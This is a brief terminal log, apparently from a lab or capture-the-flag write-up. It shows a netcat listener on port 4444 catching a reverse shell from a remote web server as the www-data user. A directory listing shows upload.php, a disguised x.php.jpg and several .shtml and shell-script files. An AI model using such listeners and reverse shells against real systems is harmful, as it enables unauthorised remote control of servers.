 [root@U200722-56P1 ~]# nc -lvvp 4444
Ncat: Version 7.50 ( https://nmap.org/ncat )
Ncat: Listening on :::4444
Ncat: Listening on 0.0.0.0:4444
Ncat: Connection from 119.45.55.187.
Ncat: Connection from 119.45.55.187:35942.
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
www-data@8a64356cf948:/var/www/html$ ls
ls
a.shtml
as.sh
b.shtml
c.shtml
test.sh
upload.php
x.php.jpg